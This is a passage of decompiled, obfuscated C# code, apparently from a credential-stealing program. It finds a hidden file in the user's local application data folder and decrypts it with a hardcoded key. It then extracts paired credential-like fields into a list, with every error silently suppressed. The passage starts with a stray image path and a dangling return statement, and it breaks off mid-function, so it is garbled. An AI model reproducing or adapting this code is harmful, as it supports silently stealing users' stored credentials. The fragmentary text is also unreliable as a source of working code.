 return list2;
try
{
IL_63:
string text = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData),
VO0w8i.T4jg4K37(1795817393));
if (!Directory.Exists(text))
{
return list;
}
string text2 = Path.Combine(text, VO0w8i.T4jg4K37(1795817436));
if (!File.Exists(text2))
{
return list;
}
byte[] array = new byte[]
{
1, 6, 4, 5, 2, 7, 4, 3, 12, 61,
14, 75, 254, 249, 212, 33
};
string text3 = bI6.CC7T(File.ReadAllBytes(text2), array);
ZpcSlhsELEm zpcSlhsELEm = new ZpcSlhsELEm();
Dictionary<string, List<bI6.NDTvCEOMs>> dictionary = zpcSlhsELEm.Z4GUUPf<Dictionary<string, List<bI6.NDTvCEOMs>>>
(text3);
foreach (KeyValuePair<string, List<bI6.NDTvCEOMs>> keyValuePair in dictionary)
{
foreach (bI6.NDTvCEOMs ndtvCEOMs in keyValuePair.Value)
{
try
{
if (!string.IsNullOrEmpty(ndtvCEOMs.String_0) || !string.IsNullOrEmpty(ndtvCEOMs.H4zz))
{
list.Add(new xeu(ndtvCEOMs.MpzpRp, ndtvCEOMs.String_0, ndtvCEOMs.H4zz, this.Fm4K2hjqg));
}
}
catch
{
}
}
}
}
catch
{
}